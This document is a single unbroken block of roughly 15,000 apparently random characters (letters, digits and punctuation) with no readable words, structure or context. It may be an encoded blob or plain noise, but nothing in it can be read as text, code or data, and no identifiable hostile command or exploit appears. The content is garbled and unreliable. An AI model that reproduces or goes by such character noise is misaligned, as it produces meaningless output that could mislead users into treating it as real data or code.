f&xk]]Riur5^tpRe_{WBJ0WE;BJwx]]rDxBBpp]wQ@uI;E+xxzx]rB-&i9:9IY-k0WIO62w:2Q61I2AKI4sT~WOrKW0V{AF}RYh+-&/:^horX^kri)+Cxxsz&x|)BCp@zyEq^Y2xr;zT:A)]d-E}DrpR-edyt-^Rr]hh~Ci4SoqY/YLU~hOB)rwwq-TALIp@_OLWL~OLYtT|tFV|Oh&+hWI+-zE]eYn:E9]5]tR]r}}50oJ(ikyzW{]+6E6V4Ry6prVwKY^z/B;ruU)&rEropADKR:EyLx6rfJF2xWNrphusLrwdRLBs]qJ+kC&9y-RdW/or]E;rku+4y;(zoOTxUDn40TyTe_{CUt2hh6{NkWIi1_;yfiR)-~B:V;&fy@i(;zD4wd2-&2)@]+0E)VFk;A^:hu;BJ&d|zB:1@)-+|5YxdRwpOAV^@CdNqntuBJ6Q~t2yIor|2;rYk;+&_F{I{s~+IpW+q5:rWf1pw2K-ph|_DpUOXByISX:rtoJ9|Y]TKJ6Kozi2SxBQ1^nzi;iETXW^oS};Q6y1o_EI{f0+zXCp-IL^BS)oh%]yxrE0wE]urBWN;pI}iOE;uxoTx@XArrQ:SrDtUQnzdy9r^DzpA5)KREDFVWK|]k;^XCOti-X^^Ci;BihNy6EWsFxr50J:J|7QX_6@4Kuryp6^uW9RdDRtD]rF9C-rI7oTV}{upyUuRzqIqS%Iq+J^:|FR&X2OphVAnDurYTrL-qhuwkI_rx+W-hrpkII~KFWxFE:e-)A~zLfnOwwhF~L)91L^]dB|2Ux-tpix7{n11|ryE4{6U%@oRx}X-Ih_4@yBLEWsOIe%U0&{@5k(NCYh-+95iSonxJB^)dB}X_J;^C~E:A1qd}J1TizS0fVT~nx|UTJz@Fos(q&-tp|tAWrB}:uWDi%Y9&s:r^yr01CTVSrwqy2N@t1x^EK6UxVAkfsf]ouWRT]S%uuIhuBuWD|7qd4RLwT{61BDBY1(1u;pO-09~Nq{QnYX/4/zSU1/12~1KhpxurDhoxJ2WuW9XDrwJ}_otS%huw1oD_40yD~2BY+ANykO|V7TruN7-T|A@DW6ex6Vwk4DJi-{iAQ{ou~q/-NUAsWuq5@O~RC9EK-Rs^+-(/n|qe/1JC/%xqRz0IrN]ACzi^UDXTui^6B10%|1(yuBn|yBN7DxUy|4Ip6&0u-X0Wyz&usEDWppuxD1e}V4;9]Yn)CDo+~u;uWDRuEq]o4sz^Wnqr1_fq-zpYO_%RiK6(kh)0rzIfB/0t96uf0|2X~U}1/LL-2]ODr/%UJW%QzIn2&C]t}nr26U}:AVJ+u6~{F;ht2VISJko@|:;(Us2XzLJ~%Xz/}A+(s1IQY2upe56ECN}B^r^uID(hs57D(r9~ipzwLxk)@{z@_J]pe/rd01}9L%(k}6I;6;6:VRX)42zBurn4)@Qik0zWL2JWs{hp:Sh)zrWSohEII@d6|X(Y1JLIWE6Jrxw9q|6rw|-pTB_0rL+&niuk5s+|z5~hiKBV|USwE5]6%966rBJzWdqOzW:BzRUBL65~6KtwOU():J(TSzLYzpFYO:2Vz1q7OTWhErE]Se2^xDE:052{SBR^L4+QxV5exouI(9On;rehL1z2_WeeWwtNkrI5yrL2xo9W0U&dxystSUCYWNCk:x_OyWx0Sxf1^y1BkdD}xo-s6n21Sozu7%N]X5_1%1_xh9F1T)F1D~X]TdN0pUXwk;u{75w{JIEx]oux9|u7Twr7%rDwOkrx%dIx%TIrYKIxRhpw/^Iw@^rrVppErB~w@6rEuBrwDn~r~~~riUrEi7pE~%~uTdruT6RE6sRr&prERQpE4^~ED7pr|nRrE~R]E^~]ENhrEWh]AAR]AV~xAt~]USp]^AR]^V~rn6rrswR]2]R]s^R]ssR]s/R]OAR]@7~]O}RkWY~r0zu]J7~]q(~]B&R]EFRkSkRkCF~E4&~E6}Rr^orwTwRkR&pEro~w{pRE~zur|Op9fNR]N6R9BfuwSduwi-huh~rE~|px@hrEArp9{/X9p//pyk0d&-_Duq_rA-dT]U:oL+_rhpT5r|@)K0_xxpDwq6WJ~5ydu6_D(~OEyAB4r@VWy_0i]TL~A_0JA4E:qDxIT}{zp+Y4:CIuI_VDrJWLWq;0;f:B_fy0;Y(xrdz5O~rOI^y|qqru6CfTuhdIr6@IrCzniszihzLO;5di_+DO4U0-K1V6w7(Kk;p-phT-r6{DV|WwC5zo41yIQ9yBF]_-f+LoY%D{;1({_1x{xsCBpDu5DDnwUVB+x/&yx/ALr@fRrsCSrKnru|LSwwR{wr~(D//Euru(~rwS~rhyRE~L~EJSRE7yI-^rwNnWr-:S|y}yId_S~y+O~O+W~~u(~:C/REdV&E}&&EUq1E}-UEV(/E-p)E@)7y@Y|EVCUE-(ny@fUyVh&E}BQEBB7y05|E0y4Ent|Ekx;E)2UyTX~EY]WrkEpEe}uEB;^rBIWEfoAE;Xey17nWudS(uQJE{1UkKQ^EizSk)dxr;tz]9dktxo5NVt_D9C:kxfOrq-Yy)tSpOIzDOSzW6qo+C~pC]Eqw]qroS5d&SRS:2|2W+zwrDY:49-;K2VOrW/rAp5Lx+)qW2efiWwEy2:YO;&uWO4@VEB]~U/6r5C(EI-zr]kzEEezx^iSyi~yrzD6h&JLkFYrysf5IJKWJCs;6_CEEx2kEV:xEEk_^RzzqS)LEVYr]2sXQix^su1FoT0)xDti&N16JF{xONwrNr{&ih9{)B~~uri(o0wf;IwYAIw_}DwpS4w/fIw/FIy~q|ErLR|Kf4|RYRy5{~yTfR;|F4E4y~NEN4E0;RN]9|]rSh]~FA;k9|NA}~ki^}]2Q4N2B~N4BAN4e}kwLAB@}~kEB}]k4RBUQ~k:ARB|/R;wSR;|k~Eq{};U{|EpQhr:i4;L}~9f&~9)7|;Q/~;DSpVWNAwFDpERIpfYO~u7:FuTduu6ohwXdpw}nq+hoWoVT]eX9XWiyrW6%WCx5_9xdiV940-Ch_uIQBr~&BEEiTr&]zJTwD&fBAIqLpyNx]u7~6x|uBr14Wrns/KyL%F]{rQq/%uI}o4Sy]Or]Ktx%yDY;y4pzxBq^T{pQrIIC(WWDLW]T^Cp6@-E;|peQ^W4U:O4fE}62Oz6XFTpW{prk@-&q_O)+K+pi@Sx1X1Fx0yr_FQE5fL_%KFNW^wY1rqe9;Qe+zCIsAQrs){r@~}2/OLr1qAr/JFr{&L4E)yRx2y4W~{VOUyVLJy4y2y|y10}BNN|~9{D]k04I9I]EAF~~wDA~Nf~Ah{|Bq]|6~S|-sFVonf|(/fVnwNAitB|heyAVJB~i5(AVXy~;4B~_n(A-7(~4ROwO1rr/ILI;DBstfL|L+-uIWIroTA}p+Dr+rDA6/pWw%57sY4DBS/Trz7SxCECW^1y{9KwNXWWKFuk])+(-2/S%wpkA-BOOJ2xW:eyo:5:+Ue]+f-(hdDLJuuiwtAWpuo4AnSQ(uN]U7F@rtrWd:/]B2/%V+yC~1N-upyYr^-Yr}XyK_{:WO2Dz;|e-esyrI-yNhD0BW0pkF0krtVOr]-z;F:9+6Nz-u@:RS|)-E/_r;pWrV)xEV{OD{rSsIUFUzEnpF(7-FLs~t_RIy-TEr-69Dt2p&]kQX%;NWpJ-XC0INr)NNnRrWoC~;E/NJ/&u:{A~eEUEk]5]etAyuYWr~+UE4FfE4w|fL;1]Lu}fAhQNXWAAiofUi7fN_17U|YnysfU;+C}psx7{u]D^hN~0}6]A|AB0|;I2}A~%r]xpR(i;RdRF~rd:49uQ&AQNR;Q_R;%]R(4As(oe}C-rpE}rpE6Ohuh|h/i1rEFzrkqR&ehe;fV^qAJKh4x+rEkoyN6W_x1zpA4x;p4W;x+0x1truYxsUV()z:1+Lh()6+x]IJhp^qu_kNEKC6D-V4eOA4eRqqASn-kX;yNrpY/L]CrwoN-4h7Fe&Ux@pxI4ur^pwpw0p-VRBq~srx}hi-2pwUWYDzIwrrO:D4)tT5p4uwVohLV1hkAW^pV{@U@yVi17np~eF{yrDti2-pL0nryt0tLSBr|D-{OU@tQ^0w-9pwUV@wJq@y+}VhA7/%Eo)y4XUSIX(LIN(-u~0Iu0FERW}(Ri0D~{@E}-tQAunIuJoDI)zQ^Re(RIwWrD^okTqB~XxOr;:%uA]_Oh7B@ns0R)hr~]LOu(XopkI_ko4NdUsE~K(pd9sFOSn-rwDIwpXpp(rf}E9]KzsYuFXruWqB~W){~wWS~D7}4:FyosQ_AYnEsy}FKOnNo17ir1i0/0LDI)Bd~YOO(t%kx9F4{+D-hOY{LUOQ%O-O(y(k(I:06W9fu6IIBBFk&6fuiIANW_%W:D{%&S~~JI)nCi^AndXi^uU;)ksN}{(ITYF-y(LD;_{w^if@V|nFK&%Ow)oQDQ-CuKk%B)+R|Azou:z/4uSh@]/p-N/i~ddURuqsVrwqkEVFkE&:6(ruWQt_~^x)7duX/ixtT0r75_xhf_(z}hy%VNyWB%EI&6EK|SDo~i7w/NJQ7Se{UII~iA]Jk]5N&yi~KEh{ruVf7puY+pI)zrho;E|znOB9KrhIe]X+KrhwL]X^Vxz^ir~rLr)2xEy{wLy{5_/D0r&u%rk)Ore/xEzu9Dr;WrBk_zq11-sYVxpE{W]xND7w^WB&yriuCOk)FEy/EE9I6E~WND]k6txfVrB+/TK)-uIO@w]DTrzDLr]%^u]X+]Rqn:Jf&AT~{k7@7p1h1&9Norr7X49r-rrnCx7t6rr:EE)E:1xdxBh]/Q;]FwdSuEUSf^dS-7xAT-ix92&rCO;RAOpY]]WK(u6S4Xn66rI6nU&LuVkNE|wyD:)YRk)q)}O4XA}q7X]Y47B:OppCy|&^U&UzBO);wD^L@ewKQ~&xrirYpfurohrJ{ure0S)UWLIiWk074L^L^7IwURpr0+rk1|hY:O90dOB2tsUp)FnUCE-w9@@LDtep_y_}i{o{udXqE6+2-QE|YkU|YYn|I&|w20Q__L0d:S1Et_1Dk(hxOof@Af{RAESxh6R@z%)~I4&u5DhxOx1WVxuRi{6xC)K)r7pEe4hwB~~O]}p+krhW|JpX:^oN(X1_perkEA(~&ipR70u]CrxE&4/(f1wDzAs(IrDDh7Qs~XoIuf}yfKC2)0nor]WUNn]RIUkyID;&p(@y~]BUx]Bhu-Y{VJ5sz2eY]7AYWs7Sd57V]C7@uCpKy77Krz{__x0WdD~52BF4en%ouUDou@%-d}SfKsUk6h{Ui6:Od|SYp6hOJz|1:KFI2q2xqJr0:/]&EE]_@]xp1wsAUB|^{ot@oFdkBI7D{S0p9s/-tt)TJY9IYhCIQx9-B&fxOw/Oz_E-N9}N~@@UA1}E@i)O5~tq^~&YsDFDr}IouA_D|R0+FwK5S:};Vd}Lk-eX%nisBF1%0LuwDD7X@(XYWetNt&(^UVrC0@);4u1s|rNBn%hqOAJ/%rxk6+eL~-~]UEh%_r~|44dOor|I%wp~QEkDOukeOthATIy~q:Sd/5]W4DhBkiq(AE9Er96x/D6wunED:r&u@whYn]E%90&@/0IUhy&I74sL|/x2&ExL6k19%rI)_rIxwDyw:9{woEBo(9{w@ESOprYEL9QsfQDE{96d(Ek)zw{zUE4-s4}k~Ep{rp(6zfwDIofIx&LyW5h:]]TWWo6WW(6p-L-yA:ody4xupWWhLT6JO@dw}S%p+}yYAzVi^wx}q]oFKeEC6o~u+&I_VN9r0UULhI)^:X-L}4A(6}-;psrLkEVW^w1r{dNhKLY5tJJ-B6r}TBx9W|}@:z]rtNYD/{KVyXVpUxs~ku-^)_q5p-NW_1:sdzu)}@/7XVzIWeh6^E~YY%@zykoI-SkSxyXkr-UIretqx0{f^4uDh{hr:4SsVt]IUWS&JzDL9^FDAe&w|:/FpxAQFe;^6@o@i(h~z{OFo|f^CV5]X9CRJ9&yJ1{%e]fLs)](CnQ;XAU})]55DoQ}:n%oy;t90%%7eq&/A1JY:BYp7J%I]ouViQ7}sDp%x9psD%Eis{_O9wuuIyw]LCrpI4I(zxxwNtIh4Q~y;wehu~i:rrF/qDDpIz+WN|uh9}0SEp67epC4-6+|uwwrDQydy;WhTIxwR1D9eWp;r{yyEr-]7:|TW~huu^SNe1/_uwzSdED(dii~;:IU++y~yqES}W%(yyNE%JDDD;Ssux]e4U(_iB9U++JroB@qES^WhexO@dt/O|ur~N4qh^qwSt^^V(6f9WITp;h&uqz6|}ikErO;6ddzW-@L;COOTR6KrWeqw1WRDI{-wCzuuep0YqruOAKEEzpC]+:~u+~N]]]]V9B0BB))t|uuLUL0yDF@J|00SL%Lriyi@2EyD(]o7~B0Don~VwLN4QqLBr}I0kt]]tAtt&rNNf-prD@AnV]]A-FprVVV;z^A~U-oI5IAAFFRiB&&&)h]~hp7QB)k]o-]9d-&XLSE(]C^1&|D]Www1Dr)EoQUL9u2UAp6uuE/QRA]Rk2A(4xXo0}Sk}L^f]^V@Y_nY-U]T:E(rLFFD~r&x@@Ek(f({DAnQ4yNNf{s9wVUi7ffFVUn/eee:%9px1J:V70YX9fJQQQ%%S2o9{ukCpppqI2^xrNVNeDU~%C~w9tq/KrE0BB4_rR-I()(OOJtkuiTOy@)7eDpNDe^;seW-{;S;ywwTzi:r0_-y69xofy;rx6~s1Jn+zyDsSwq]WTo|6f|w4-W4Rf-:CqwdiOTIEJERWUhY(_|;6x^^7KI0:7dFtJ|NhKuFS^n|4rL2pOJuRTDT]7E511w-O:x5:eSE+d;6}_R{r@9C9IyzExd~yEK:ptN7|IQ~]]U]]kueQL~yx59^sS0B(hTz+Ni6:hnN+zDWrp)r:t]]_|WxDWppVTRCWx]xe~BSFFFfYdRCx_pIRC+rEyi/pV_y5q])EWr]}2%-:K}NzVF0wL&7w66DCOUd{FQzr_9%4t&IU|kwipoIJnK-EkB9xRCu@y-riCCtBOERXWIzBE2oEu-z4Ir6DSW~{L;E0E/2VNdDRw-UDJrA~6-D9&tt]hR56rx5Rh9k9Lr^-@pD1Nq5yT^4}2]5YW~~Cwxy)JC9EK_1p]fz~4xKxn{-sQW]O/hOdY%f~9eB64CsKVRJ/%~r}rB6NI}~i0OzXJD~{:DryN{xrh7TprwDJIDW7{S|-A(VJ5qe5/Siy7Er;n5Bp9EDJrktD~h6pED+~hW+WNfEIW9BsOEreoB~pIfTI6|Vu+h]wiS)wSCThutS:{9ExB;yxtW52ruYwDRDyD}zy0:-q9-BCfrN|Ei4^~xBo@Kue5T:|z-s54^uNKr+qxDBD){xryOJIfhE~+ih0yDrAnxSrR/(ktWE&u2O@dV4zC-ry)fyO7L;uuwEO9Ch6S|Ik9^unx:y(Ih}RXW:_6xzL0DJ9_V&~V]:6Ay^1RrndL)s0/%yIKBhxW]iRxV|YRi)+ooJ;7AWy~~-qJB:J~5VJp+qX-dWW9qFrxu&Op&~yEi}7yQ(r+LOFf]T|x&zRI5D}TLWN/Ei]6/KnIIhkpBry:fEwk+yyWdR2LhUkuCyxd%W(/6;-_(KE-]Fdduu%@{uJW)xtW(pyU@Aw^6udIrRr(()+UhkrVF:u]TKt4~Y7E1tuYFNqD(w-(D:ORx^R(WRD2Yn100WY;~0_d7-wrR4o%4-{xkqxr:Sd}u6siY7nOTxK6SEDW7I0eUKW]Qx-D6StU}hQQ^NLwx9w)96AxB~;-Er{;B|O%WWoIe+pISJKS+xdB4JC7ek-rDCUy+JCW^@4CIxqN+z~EB9NxNDxqe@1p_I2uOSRLSO-DeB(^+pTpFRi6&xhoIx~JDxN@LUXrC_w)|udqCSWSD^02XYkei{BrYO%B&:hW}7QIK4}EwF^wzef(+)1Dod-4Fk:ki|duSqKJJ](oxWiWp%xEtJ|pww^nVEnz0WVY/E~/~B^zBVt{tz)BuhF+xu(-5JzE)D9A:E&qdA5E-O6C_pA6(AS:B%X6AzCVhdS7wERYx9y]Nxwkhkh}I@yYLox_F_Np&&shDIOVAL0o)wiSp-EwLuruttwr47n6LR+t-k-4y0d_froU)XnIrDqSpRd}i;eyFNh]^9ERUq}y)ysy6+04p2kN-7D;UifFV7irh415TdN^1Ke9eXo2FrIz+kSUft&d%LNuF}&rpKzDWI&{q1%CSuLe@y~eDe&|u-x4sr}d:ieRpOqNou6qeikE+]s/KJ+I{+B|yr_q)]udS1s+1ry|Y9^KUod|rQ|Y+2X5~wq_d1;nNor]zBWRpYh%00SK;6)p&krneFCKs~NoI;9{II_DRIuLh~J]+wfESrA1xxEe7ipuWF::Ah2CW_z1dkYdE|n)~(y9enx]isnqwRxLWurJVEEIotxw}frXr6RpI(f~_O;_rSAdRUhV|V0:Izp-rRF(KdS9S:w|)Jqq&kyUdp|&~(Ez+q&+i%otA;7TDi&9x}{-LezB0&r&kyhnyoD-V+61wN-Rq4Ss~u6N]VurhyA(wrF/(9ytKATx)xSyNosu:RW2SQE0{EW)dRi0fIJf2;&-2-XWT)_66IyfyOKR/1x59-KSzB}J%5u9]D6W|K)5D1|;;L0/B-_dWzfVVp~qCI-i{W(Y]eiI-C:Cw1wOprz%UWeU)p0h;hr~6q-7)R)nrETIWSi;+:^Cu/xu)~~TDiR_6oCqe6q+&DO@7S}9;AxY)FJp0pE{WY~N9U~+X;tSr+r{q45T{pp(0@~Xqeh)W~1{/2xhYznF%Rx{~+VW]5h_ed~%oxz40izoF00EphN(SWNI4{9-p{CrF{YQh97SD5Cu(yepx1oDwi|prn_pE5urr__r(~5srJIr(OtIU6E&(6XVE/:|ui6&]w]kB4dVt()Du}4huf/i-4/]]BVq(oUD(}KRtShqIBipAEO]t/QxQRfrR}~IRhYxIABOhuho(AAsBrt/WhSNrEwVrSykB@U0Qpf)o]~)+D~hhDBqL]UFQp7/pC]s~2dy{If0FCwYEr&BSu4dIr_;N&YTWwyRWD_}(WU26]CNL&(0ysf5~]6I+Sdw~shXUw|hp&69+RQsJwiYFh/%EAOxy2S9I2^VU4A-L@:zFEhDyDOeB2JLO@{)p6]OOT+_Soq_D0qDyCU7%WVq]r&Urxk+B6kWDreXuAs9qETCL]4k]pJFDqT~STVBWsKnf}X;NruESpsY~x|2Ji)D-w:{JredA6)wp}QxrC)NQifQoxizpTi9BT+kB214qC5DBwRDop{KrE:WEre/sFh+sXpheKr6xNUXwrADwhAh]d]/5(WQuDYr]}-)r%ItDRry+XEwD:rt]}fi+]-x]IhTWB(+:nE|kNpLR-uTzSf|04rU@-Wyi)rEeyACeO-V;wfB;6(VitBV(ukwy1hBN_6~N@pXWTIx%d+0Yekwk_rukryU%^yF4JzEAi(DwzyUhJr-%DrwykrWB5pdBLh^I{~6VfpDFrErxRrNsCr(d:6kR|]-y1;kFdrNd:pN|4^ABCStnC;A6WUsy:NOCBAO-eiAfupfYEhJ~2y0Y;i9i^y7^{B7pDhnp-iW6&p}Vrys7(rr}%y6ODrtNOud{5(hE%WJqWWJqN++qyz+ezu+//R]7C5TWS|TVoVC&C:xz]{xw{VVi0Yi&z54i}kx^dFw+4dD&fWI+w(r|^w6rO5C^)sA;VBx+oCD+(/^;&|TW}9ruyJ2)pQI;5;Si@(TiK}qV1u0;W^T|uriCenrNKiIW6DTNXKruR(r+p|I|{/nWLsJwI(ViU]B7/1@)D9s-uz@ed@i(uBVCRnwk/~WpNeDwy]rwu(suR5sukwI(~B-SzJ~eoR~(F%Iu7T|(pYUx{/pp(/i(hS](TLOS&Qp(RwUpC2&phhnA;SrpsEhpRq0p0u9kqE}ICTWk9^~k]YDuB+OE4Qht-RItiU&fAE&kI}CA6tIr4@DwnzrrpWD~]tWke{fYOBf;pDtErtxyIFiiI_rFJA26W)w-~R~T~RAT~RL6WUzddiWFJV+N&YEQUASR9fs;+-/(sh4hkqkOs6)}C|np~/%{VSuyqJD;BpNDC-EIxisNBSWfCD{-ESxq|T]i|7efVF06^L_OCYqiESwok4rYi|xAVT/~n4tkw^x@^s;nI%W0]o(rxfSBSTf0oqnrC);JTdQ;A1)A6dqSK6sNIu2SS}zoC6D:W:Sxi6z{pu7WpsqJ2SLL:fhDTz-dd5%yESA0p9+Ury9Uqw&:ArYOhxSE2wULs{ASA(Bu-/6%~|OoE|w{rXID+o;krI9or(1Ernu~r^BBwEx_~y-^W]wS&t/y~BN9qpFWVyyRhr_y_(uuIO_&0]S-Kk_kuSVQxrE~1d~yip+yxr+iTdhEq:h+WIuk+O-WTIE97:ht)SBR(rBuNNAu|N^7Qrr^Ur-A5re%0rEi%u^;1uVC9EkAzhEksBtTD]O~|OtnxxA9%L(~n:BA2^TE^YA|2^AWX_BeoJ](Ep4&5Sfr~rtAwJJ~NyY6@(7Cr(u2YUUOrA:OJdWJFAWO4rf&Cy@&Ry]7Ar6oWupV%;^h+^+2tp6XuB]@Wh(5{~5r0x(KI-^h0yWnzU(X5(SF~B]^hSqJ|;)(@WnqoNF-ByzDipNUyWCKXAf-t+N/%Ay@S(^5%yxD0ynVEzsekWS/0qiW5y0)/Y0_9-)^|JTr{SSw(w4Wk9pz+2zWOVwF)+I+z(0N:(0i|iDWfAn2IFA_5X:BN4n:%@W(u-A25pu])w5kF{DIz7Dx6+kr7RorEQIL~Bow0SDw}orX+iDERodfBW~B12r2Q{dI]rh]YI:SYritSzq]CTsOkDu5R-S54pnpK|uSBiIwF{)pTxJpshhAB2&5TN0]0LpO@9VABNRhwuEyrW|k}}oSJyrLA42u^XAS@0^h(yIwYVChO;Az0+zf0%Ud]Inqi(5JESnJ]+UDk@WhOVkV9roh1FDD)]pL4(tN9}odY4R9O59Ye4~VAoK6k+:Wz~qN-JOdFXnBu}r-e%Wrw@|qx+FzJ6w%ddKfBor]IV7;E:tz}T+Iph{;pu7Op}nBST4+tdrkpO{SJ6BBKSB0C^U@L~JyO4LNik00w56+Is~unFqyOOsI+DQW6fL(D;7xq1hu4Fnp6k4A9XeuIXrL}Q-;Dr|WxSL{6k4SwO5{OsYYxUK{W0zyt:KT^x1d6OirVEERs{A}C@XK4]eyI@dru^%rr06FOQu{rI2orI1E&++IrqporAYrrUpOuOF}he7ru~xOU/+i}y}F~~IBBwSiO+&(dnqD-tA:TnFIIQ_o~-NxhfWRJ]VEWe0Su)Etrwp_}~~NJWq@d{%_E9%0qWtBtwi5u|RVsA}UI9FLr//AKruSfr&%xLrUUVR/sLtFRu-YNYkhK-N;FO(~N5rxoTTzxFRBn^BB:^B)WC;hKVAiQJ]-O~kS]V4kd4uknT950u9^dUJCtYV2;VqIIFWpX|IpTi&d(uQde+W~uWkq^~I)0:}fuywh{~7SeSr;hr]~yW9;L+yhV+(51pS^{F7t^xO}:Ay5eyp_W-W7LyukrW;@Q)E@B(^D}NFq0O2o|id0BBt0VIohRL2~sW^hhLzh@rC~dWCE{rNERW](7Dr_N(C57f:Vu_;7VrwE:uz}|^KQu(:weuXxqE:h2D:ErUh@D;Yrr61CSRw5XEt4tOx192++1rW;4xu{h2zOIDk{@rL/TB9]Ei~Xy7De4&@]xxoB%&:-}_Ru;}:XV:hT1_(X|woT0ID4]1p]U@N]qnR4EU&XhY:fu6z]4rrA41~UiS&4BORfA/}Iqs-wOUp@F0yLBWrx^AswfyIwVuOx1)rx%Q(Dr7(~YJ(L^_oDEedh6s)LLXNhp(ys&f2fsV&f{4h9fKu9)LIrNW~0uS{0w%wd&9Bhn^^V):D~}szqqrCFr%N6W|BWri^u}{4s0S1N^rCY6Bxx1;]z|){J_rOdTxxd%%kdKKUWoIp75rE+QkA|u}IF5OSCkWioYrq+&yi_kJi|knT:~:%o~X;is&x)fJ]WVkp+r;I|W/wR9Yw+uBxis%6iX{noL-QrpL_oxpforW&0E{fLyYXJF/Ykyp%2:LzRIx{^Fdk2w}F1fUT{rYFT{6T{|]eyBxiCtL5S9EdJQY(LySAiz@BENhYI+x]&ITJ7r1+^nwAL+xX)Er{+(X2KpEWqxKi1Iu]A^|V:{Fx0yXUiD~Wqp1J(udf/f2]5;76_@I6yrp2Uup2UEz9)S+sDrCz0q&;Bhi_w)/R%Rie{I(2]r^~OrxUDrrAoIDhErwwDIX+|)+I%(np6-)Et&E^xQs}XWU+KUiF4_:_eLQ;_~R+zL9~L|eUo~sf1f0xwfnATO7q5~n+pR{zw)~FzYIOezdShCBEDwA-O0px{Bp+n^nQiIw/zUt~^w6}fyN+EQues(o6L67itnWOnU-WJzrCe9uy6hWzT_fQi/D2RDIOL6pn{}nfQCKJ^w5C9N1X/fo2KK1X2JyWR0iyXLIEFsIS1ooSs2IW~Q+5%hV(YLyqy/WOo1o62t|9y(x(N2ruthwWpE4Vr6E:O]rIUnsVxIEzJIWz~qo~RXxf]D-r2i94|^E)fe0t+)Bx]1(x|sw+|%r9^TR@29DdX6FT@U5z-soyn%xF5iRr@~Wu71xx;KUrF|TQtJCtqosUYeoVY512df9UEUIV_p4OfkkhAW&OJ40-dNrxNfEr4Ot05isJyAI)CNrw~Krr&urkowrteeOkT&kkKSD(/{Nuw6w59W_}yqEJ()EY4@F-4K__K6S54}&UD+u/fRty9)2Y4{Y~DdUB9~^y9f{N1;YhhnB@19d0VU_}N9DSWk]z6urQd2+nY-@Orw~r%QUJ2UVSN^@:6&x:VQ6o:p{pYshd7L|/{zKORt:0+y0A;(D/+n||)71YFQkXof_S|Ys]/tQBFLd7zWhx/tBsrzs0o_WYr1Ws1qV){&R{:1fK%D;~xI+~{pTruKuDWxJ7/str{S(_usSq5zotEudkw~NOIYx}up}Y5VxoWqxIERx7%N2upOBp6R-JBB:ihuzt9ik/yV+B5N6n&xq4AAFU5f:xu(;_V|w@J{ANyuo{@e|IDX%NpxBx9rDqVFiuSzNxqrOhW6~f0s|0KrSIozV:p+FBFf+t}/VJqi0d~zxnBqUwCs@|0SK:+z+9huW+ki0OqX+qLIBX-Ynf0kxphIUsYqRpq@}Vp]@s)L@6Fq6)oLVtd{@69+STnA:TUy@iABF)U^@TI^7_t+:0Uq:dyn/;49qVK{@|t};;NdX@5q61U_}z59F@166{(f_@9(_o{&1+qiQ2sF4n(}s+f)}x{EO&S91|fA09(X0KuxwhRIehIJ1tYioy0:f&4{xQYR5DoQ;p|D;e7I&o{iC-5@xx7//%6@kxxI)SWI-Yw_|hpIB&7;xukun{pur++sRpprEWD&uwwC9/wWVIBwoy((~I^kr6RuN|tN]E]qXSDyI&;-h~~hJ5Fe]k99eBSB-^YeiRRAroVt]EEOLy(-uIS;4DDpL9-N++xR%yyrUxJO4hi6T4CEkut)fBoEL{DLIw]wD-ryVQwLoEU(0}nIu]wCCCNW-rp%60rWr1{iiWOW;%dIxx]dU---oA|2hxWpQ@DEzIxx1zKz;NVxph++z:T(zS&WOn+Jf2:Oqk5@2%6px)]JUOIifBe&wCJ:ryEBOOO_pnz:^qd_}:z::{dyk:]5|dT6_^6xr6tuE00zxL96dUnWuqq-}E6us6-:Id|WFh6i%%kpCAWE)(^yIkf2-|u5+U]Jeq]FSB/K_L&yD%z0@}4FRftA1NN;;L&2CFCV@@}/5qA17d6rX-F{Lx4^0&RkO4%tCC22eoo-Y5T{KKA}1Jwp6tt7n_Xe9zzD%B{0u_C1sssJ_ep75Li4S//51{w{w/xxiIhDW|Ft2uxr%L(k(2YsoiID0su]]+ES]E{VpAB@TR~KU2Ut599d;VVSYOUdTdRKVw+t+WO0fB(LS;7-KiI5zX5++zz1&ySLLXD(DS4t79Rxy|yQ}C{0}I^Ow4w4SWoNLx;_@{LKxxUN5hkSxw(;6++DOQ-zWiW^r0Wo_DY]iIS9)onF+:N@&J0@:^6VS^UWDJ}dYYA;@JAzupfBrOVU]zJ})dO//x]i_5(LYz::^S{SJ-z{rzXpYTz^9@px/@-f-EwRhJpxiKy5B5q1TD)Ixrup|xU~{xJ]E&y2tVXiBzR&~|}1Nn{VBN&/)5|(0VV6d4RAQ%tn;F/Lq{x1C%f-X)+-OrEW(@RV]-txu@Ir~dJR/B0I1]5^;f6s^9-%9R@92BSRK~qdRS{KEeT_O|+J)}J4{RxRxuuOipux]WhI@:BWIS~xEt-YhxIYFISJwBNd;fdEIK|+:+pLi6ky9O~B@)VhkNdz;5wU]]VS_dSBWEO:EqT--)dJz|NkihLS^+I6nB^n)@odBF1YNt(&F)k(^SJ5_RxBnKyo-(n^IyDuqECp)hSD&/i2xNdnirETFI&uxxIr(KY;+RNdpWn|ux_-QEW9;yTrt2(5EJ41BE+F_Trw)r-xOsnk~A:^tfEqn&]]2~:q)x(L5Ff5B5&_@;f}}RI]YE~-~0Dkrkz+huwT+RhiyOts2y6LI%2r(|SQ|]V27uAST^o~YxU;Wxsqy&UB~|^7W}LRdJ;B}J:q2NQJq^7XB49/{^{{}dTx-V6Q27)k~4eQ4DnhdnEdwrxOp(uy-|;hA5Wyd^0R@NpI({INC2e6SWy6KW4Wt50dw+eE67%TuBe@u:kDS9NrkdI7~^zVIIh]n-WIJUL-Jh@nrB_@-S+hxxh0Nd@F;xdtBCJC~:iUR~E9_0/KW^;F]5B_IO09DkD1tuEk}Op}r&L(I@to]J)2W)zFsOnp-@Ni]X(Fr)s/nrrwCxB&u0Nypf_}xxh4wECTFop6({(IWofWE]CVOBn(Tz_~@IR+ke5yw0QxW|pR6wSKXd+]})n)JIW^BJ|&Sqt99A:}1JK6dK{JAB_eWBWpprWDqrIVy5L-QWN;WWedhEU-QprpLo5T|u4WFf-uWN^wIr+pyU~pN:rr~JqxLT4TR&)R)C49TquCVTiW}LKoV%41D^F1UU+1/@Q{s&r]Yo%rF_X%n&529:h^rw+r1rkxUeKEU&_F;q)2V5ioRSXk+60zp-eA%~wer^pRe6nII2Wrru|X/BWt@(Oru1TDLN%EWCkfwr52zWB|92/zz15orr71_t6D&:]R(AD0A@d%xE]T|pxDqoDI_z{rWJXkrzBouDr6W(hrIC)RkKokn0Orku1(~&XX|S)2WISu}fWkr1xErryiIpr~TOkr+(IWrqWuxW]]rpEw_^rEyxL-6kNyIBzTCxxSRRnxy4Ru~u;eWt2;xE+(wux4X~i~t^{I(LURS)VQnTuxzrwxQ)OrFn9E-+UW+90JoUC}7fri7Kkr|ke(]o+}Cxn;RLAOLOSqzNNES]C5EJqAR5kFL:2IfynUN|0)AB5~Jz1EIU5tK%w5xKTSYX{_E5rBC]rAW~qprOL-y_)yw/wAtoDhfIBWq+~rWN:}C]]|xruCf